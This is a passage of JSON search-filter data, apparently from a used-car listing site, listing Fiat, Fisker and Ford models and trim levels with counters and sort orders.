C","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_600","Value":"600","Name":"600","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_600e","Value":"600e","Name":"600e","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Barchetta","Value":"Barchetta","Name":"Barchetta","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Bravo","Value":"Bravo","Name":"Bravo","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Doblo","Value":"Doblo","Name":"Doblo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Fiorino","Value":"Fiorino","Name":"Fiorino","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Fullback","Value":"Fullback","Name":"Fullback","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Grande Punto","Value":"Grande Punto","Name":"Grande Punto","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Multipla","Value":"Multipla","Name":"Multipla","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Panda","Value":"Panda","Name":"Panda","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Punto","Value":"Punto","Name":"Punto","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Punto Evo","Value":"Punto Evo","Name":"Punto Evo","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Qubo","Value":"Qubo","Name":"Qubo","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Scudo","Value":"Scudo","Name":"Scudo","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Seicento","Value":"Seicento","Name":"Seicento","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Stilo","Value":"Stilo","Name":"Stilo","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Talento","Value":"Talento","Name":"Talento","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Tipo","Value":"Tipo","Name":"Tipo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Uno","Value":"Uno","Name":"Uno","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_X19","Value":"X19","Name":"X19","Counter":0,"Selected":false,"Sort":30}],"Trims":[{"Id":"Trims_120th Anniversary","Value":"120th Anniversary","Name":"120th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4x4","Value":"4x4","Name":"4x4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Action","Value":"Action","Name":"Action","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Sport","Value":"Active Sport","Name":"Active Sport","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Anniversario","Value":"Anniversario","Name":"Anniversario","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Anniversary","Value":"Anniversary","Name":"Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Beats Edition","Value":"Beats Edition","Name":"Beats Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_ByDiesel","Value":"ByDiesel","Name":"ByDiesel","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_byGucci","Value":"byGucci","Name":"byGucci","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_City Cross","Value":"City Cross","Name":"City Cross","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_City Life","Value":"City Life","Name":"City Life","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_City Sport","Value":"City Sport","Name":"City Sport","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Classica","Value":"Classica","Name":"Classica","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Club","Value":"Club","Name":"Club","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Collezione","Value":"Collezione","Name":"Collezione","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Therapy","Value":"Colour Therapy","Name":"Colour Therapy","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Connect","Value":"Connect","Name":"Connect","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Cross","Value":"Cross","Name":"Cross","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Cross Plus","Value":"Cross Plus","Name":"Cross Plus","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Cross Plus Opening Edition","Value":"Cross Plus Opening Edition","Name":"Cross Plus Opening Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Cult","Value":"Cult","Name":"Cult","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dance","Value":"Dance","Name":"Dance","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Dolcevita","Value":"Dolcevita","Name":"Dolcevita","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dolcevita Plus","Value":"Dolcevita Plus","Name":"Dolcevita Plus","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Dynamic Eco","Value":"Dynamic Eco","Name":"Dynamic Eco","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Dynamic Sport","Value":"Dynamic Sport","Name":"Dynamic Sport","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Easy","Value":"Easy","Name":"Easy","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Easy Plus","Value":"Easy Plus","Name":"Easy Plus","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Easy+","Value":"Easy+","Name":"Easy+","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Eleganza","Value":"Eleganza","Name":"Eleganza","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Elite","Value":"Elite","Name":"Elite","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_ELX","Value":"ELX","Name":"ELX","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Garmin Cross","Value":"Garmin Cross","Name":"Garmin Cross","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GBT","Value":"GBT","Name":"GBT","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GP","Value":"GP","Name":"GP","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GQ","Value":"GQ","Name":"GQ","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Hey Google","Value":"Hey Google","Name":"Hey Google","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Jet Black II","Value":"Jet Black II","Name":"Jet Black II","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_La Prima","Value":"La Prima","Name":"La Prima","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Life","Value":"Life","Name":"Life","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Lounge","Value":"Lounge","Name":"Lounge","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Lusso","Value":"Lusso","Name":"Lusso","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Lusso Plus","Value":"Lusso Plus","Name":"Lusso Plus","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Mania","Value":"Mania","Name":"Mania","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Mirror","Value":"Mirror","Name":"Mirror","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_MyLife","Value":"MyLife","Name":"MyLife","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Passion","Value":"Passion","Name":"Passion","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Pop","Value":"Pop","Name":"Pop","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Pop Star","Value":"Pop Star","Name":"Pop Star","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Pop Star Plus","Value":"Pop Star Plus","Name":"Pop Star Plus","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Pop+","Value":"Pop+","Name":"Pop+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Red","Value":"Red","Name":"Red","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Riva","Value":"Riva","Name":"Riva","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Rock Star","Value":"Rock Star","Name":"Rock Star","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Ron Arad","Value":"Ron Arad","Name":"Ron Arad","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S Design","Value":"S Design","Name":"S Design","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Schumacher","Value":"Schumacher","Name":"Schumacher","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S-Design","Value":"S-Design","Name":"S-Design","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sound","Value":"Sound","Name":"Sound","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Spiaggina","Value":"Spiaggina","Name":"Spiaggina","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Sporting","Value":"Sporting","Name":"Sporting","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Star","Value":"Star","Name":"Star","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Street","Value":"Street","Name":"Street","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Top","Value":"Top","Name":"Top","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Trekking","Value":"Trekking","Name":"Trekking","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Trussardi","Value":"Trussardi","Name":"Trussardi","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_TwinAir","Value":"TwinAir","Name":"TwinAir","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_TwinAir Plus","Value":"TwinAir Plus","Name":"TwinAir Plus","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Vintage \u002757","Value":"Vintage \u002757","Name":"Vintage \u002757","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Waze","Value":"Waze","Name":"Waze","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Wild","Value":"Wild","Name":"Wild","Counter":0,"Selected":false,"Sort":81}],"Selected":false,"Counter":63,"Sort":20},{"Id":"Makes_Fisker","Name":"Fisker","Value":"Fisker","Models":[{"Id":"Models_Ocean","Value":"Ocean","Name":"Ocean","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":86},{"Id":"Makes_Ford","Name":"Ford","Value":"Ford","Models":[{"Id":"Models_Anglia","Value":"Anglia","Name":"Anglia","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_B-MAX","Value":"B-MAX","Name":"B-MAX","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_C-Max","Value":"C-Max","Name":"C-Max","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Capri","Value":"Capri","Name":"Capri","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Consul","Value":"Consul","Name":"Consul","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Corsair","Value":"Corsair","Name":"Corsair","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cortina","Value":"Cortina","Name":"Cortina","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Cougar","Value":"Cougar","Name":"Cougar","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Crown Victoria","Value":"Crown Victoria","Name":"Crown Victoria","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Dorchester","Value":"Dorchester","Name":"Dorchester","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Ecosport","Value":"Ecosport","Name":"Ecosport","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Escort","Value":"Escort","Name":"Escort","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Excursion","Value":"Excursion","Name":"Excursion","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Expedition","Value":"Expedition","Name":"Expedition","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Explorer","Value":"Explorer","Name":"Explorer","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_F-550","Value":"F-550","Name":"F-550","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_F100","Value":"F100","Name":"F100","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_F150","Value":"F150","Name":"F150","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Fiesta","Value":"Fiesta","Name":"Fiesta","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Fiesta Van","Value":"Fiesta Van","Name":"Fiesta Van","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Focus","Value":"Focus","Name":"Focus","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Focus C-Max","Value":"Focus C-Max","Name":"Focus C-Max","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Focus CC","Value":"Focus CC","Name":"Focus CC","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Fusion","Value":"Fusion","Name":"Fusion","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Galaxy","Value":"Galaxy","Name":"Galaxy","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Granada","Value":"Granada","Name":"Granada","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Grand C-Max","Value":"Grand C-Max","Name":"Grand C-Max","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Grand Tourneo Connect","Value":"Grand Tourneo Connect","Name":"Grand Tourneo Connect","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Ka","Value":"Ka","Name":"Ka","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Ka+","Value":"Ka+","Name":"Ka+","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Kuga","Value":"Kuga","Name":"Kuga","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Lincoln","Value":"Lincoln","Name":"Lincoln","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Model A","Value":"Model A","Name":"Model A","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Model B","Value":"Model B","Name":"Model B","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_Model T","Value":"Model T","Name":"Model T","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Mondeo","Value":"Mondeo","Name":"Mondeo","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Mustang","Value":"Mustang","Name":"Mustang","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Mustang Mach-E","Value":"Mustang Mach-E","Name":"Mustang Mach-E","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_Popular","Value":"Popular","Name":"Popular","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Puma","Value":"Puma","Name":"Puma","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Puma Gen-E","Value":"Puma Gen-E","Name":"Puma Gen-E","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Ranchero","Value":"Ranchero","Name":"Ranchero","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Ranger","Value":"Ranger","Name":"Ranger","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_S-Max","Value":"S-Max","Name":"S-Max","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Scorpio","Value":"Scorpio","Name":"Scorpio","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Sierra","Value":"Sierra","Name":"Sierra","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Streetka","Value":"Streetka","Name":"Streetka","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Thunderbird","Value":"Thunderbird","Name":"Thunderbird","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Tourneo Connect","Value":"Tourneo Connect","Name":"Tourneo Connect","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Tourneo Courier","Value":"Tourneo Courier","Name":"Tourneo Courier","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Tourneo Custom","Value":"Tourneo Custom","Name":"Tourneo Custom","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Transit","Value":"Transit","Name":"Transit","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Transit Connect","Value":"Transit Connect","Name":"Transit Connect","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Transit Courier","Value":"Transit Courier","Name":"Transit Courier","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Transit Custom","Value":"Transit Custom","Name":"Transit Custom","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Zephyr","Value":"Zephyr","Name":"Zephyr","Counter":0,"Selected":false,"Sort":58}],"Trims":[{"Id":"Trims_1","Value":"1","Name":"1","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_55 Edition","Value":"55 Edition","Name":"55 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active 1","Value":"Active 1","Name":"Active 1","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active B+O Play","Value":"Active B+O Play","Name":"Active B+O Play","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Edition","Value":"Active Edition","Name":"Active Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Style","Value":"Active Style","Name":"Active Style","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Active Vignale","Value":"Active Vignale","Name":"Active Vignale","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Active X","Value":"Active X","Name":"Active X","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Active X Edition","Value":"Active X Edition","Name":"Active X Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Active X Vignale Edition","Value":"Active X Vignale Edition","Name":"Active X Vignale Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_All White","Value":"All White","Name":"All White","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Black Package Edition","Value":"Black Package Edition","Name":"Black Package Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Bullitt","Value":"Bullitt","Name":"Bullitt","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_CC-1","Value":"CC-1","Name":"CC-1","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_CC-2","Value":"CC-2","Name":"CC-2","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CC-3","Value":"CC-3","Name":"CC-3","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Centura","Value":"Centura","Name":"Centura","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Dark Horse","Value":"Dark Horse","Name":"Dark Horse","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Digital","Value":"Digital","Name":"Digital","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Econetic","Value":"Econetic","Name":"Econetic","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Encore","Value":"Encore","Name":"Encore","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Equipe","Value":"Equipe","Name":"Equipe","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Extended Range","Value":"Extended Range","Name":"Extended Range","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Finesse","Value":"Finesse","Name":"Finesse","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Firefly","Value":"Firefly","Name":"Firefly","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Flame","Value":"Flame","Name":"Flame","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Flight","Value":"Flight","Name":"Flight","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Freedom","Value":"Freedom","Name":"Freedom","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Ghia","Value":"Ghia","Name":"Ghia","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Ghia X","Value":"Ghia X","Name":"Ghia X","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Grand Prix","Value":"Grand Prix","Name":"Grand Prix","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Grand Prix II","Value":"Grand Prix II","Name":"Grand Prix II","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Grand Prix III","Value":"Grand Prix III","Name":"Grand Prix III","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Graphite","Value":"Graphite","Name":"Graphite","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Graphite Tech Edition","Value":"Graphite Tech Edition","Name":"Graphite Tech Edition","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_GT Shadow Edition","Value":"GT Shadow Edition","Name":"GT Shadow Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_L","Value":"L","Name":"L","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Luxury","Value":"Luxury","Name":"Luxury","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_luxuryKa","Value":"luxuryKa","Name":"luxuryKa","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Mach 1","Value":"Mach 1","Name":"Mach 1","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Metal","Value":"Metal","Name":"Metal","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Millenium","Value":"Millenium","Name":"Millenium","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Nugget","Value":"Nugget","Name":"Nugget","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Nugget Titanium","Value":"Nugget Titanium","Name":"Nugget Titanium","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Pop Plus","Value":"Pop Plus","Name":"Pop Plus","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Red Edition","Value":"Red Edition","Name":"Red Edition","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_RS","Value":"RS","Name":"RS","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_RS Cosworth","Value":"RS Cosworth","Name":"RS Cosworth","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_RS1600","Value":"RS1600","Name":"RS1600","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_RS500","Value":"RS500","Name":"RS500","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S1600","Value":"S1600","Name":"S1600","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Select","Value":"Select","Name":"Select","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Si","Value":"Si","Name":"Si","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Silver","Value":"Silver","Name":"Silver","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Sound Edition","Value":"Sound Edition","Name":"Sound Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sportka SE","Value":"Sportka SE","Name":"Sportka SE","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_ST","Value":"ST","Name":"ST","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_ST 500","Value":"ST 500","Name":"ST 500","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_ST Edition","Value":"ST Edition","Name":"ST Edition","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_ST Gold Edition","Value":"ST Gold Edition","Name":"ST Gold Edition","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_ST Performance Edition","Value":"ST Performance Edition","Name":"ST Performance Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_ST-1","Value":"ST-1","Name":"ST-1","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_ST-2","Value":"ST-2","Name":"ST-2","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_ST-200","Value":"ST-200","Name":"ST-200","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_ST220","Value":"ST220","Name":"ST220","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_ST24","Value":"ST24","Name":"ST24","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_ST-3","Value":"ST-3","Name":"ST-3","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_ST-Line","Value":"ST-Line","Name":"ST-Line","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_ST-Line Black","Value":"ST-Line Black","Name":"ST-Line Black","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_ST-Line Design","Value":"ST-Line Design","Name":"ST-Line Design","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_ST-Line Edition","Value":"ST-Line Edition","Name":"ST-Line Edition","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_ST-Line First Edition","Value":"ST-Line First Edition","Name":"ST-Line First Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_ST-Line Red","Value":"ST-Line Red","Name":"ST-Line Red","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_ST-Line Style","Value":"ST-Line Style","Name":"ST-Line Style","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_ST-Line Vignale","Value":"ST-Line Vignale","Name":"ST-Line Vignale","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_ST-Line X","Value":"ST-Line X","Name":"ST-Line X","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_ST-Line X Black Package","Value":"ST-Line X Black Package","Name":"ST-Line X Black Package","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_ST-Line X Edition","Value":"ST-Line X Edition","Name":"ST-Line X Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_ST-Line X First Edition","Value":"ST-Line X First Edition","Name":"ST-Line X First Edition","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_ST-Line X First Edition Plus","Value":"ST-Line X First Edition Plus","Name":"ST-Line X First Edition Plus","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_ST-Line X Gold Edition","Value":"ST-Line X Gold Edition","Name":"ST-Line X Gold Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_ST-Line X Vignale","Value":"ST-Line X Vignale","Name":"ST-Line X Vignale","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Studio","Value":"Studio","Name":"Studio","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Studio Connect","Value":"Studio Connect","Name":"Studio Connect","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_Style [Climate]","Value":"Style [Climate]","Name":"Style [Climate]","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_Style +","Value":"Style +","Name":"Style +","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_Tattoo","Value":"Tattoo","Name":"Tattoo","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_Titanium","Value":"Titanium","Name":"Titanium","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Titanium B+O Play","Value":"Titanium B+O Play","Name":"Titanium B+O Play","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Titanium Design","Value":"Titanium Design","Name":"Titanium 